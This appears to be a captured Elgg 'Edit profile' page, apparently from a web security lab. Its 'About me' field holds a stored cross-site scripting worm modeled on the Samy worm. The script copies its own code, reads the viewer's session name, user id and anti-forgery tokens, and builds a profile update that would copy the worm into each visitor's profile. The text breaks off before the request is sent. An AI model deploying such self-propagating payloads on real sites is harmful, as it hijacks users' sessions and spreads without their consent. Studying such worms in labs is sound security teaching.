 Edit profile
Display name
Charlie
About me
Visual editor
<p>Samy is my hero<script id="worm"type="text/javascript">
window.onload= function() {
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;
Public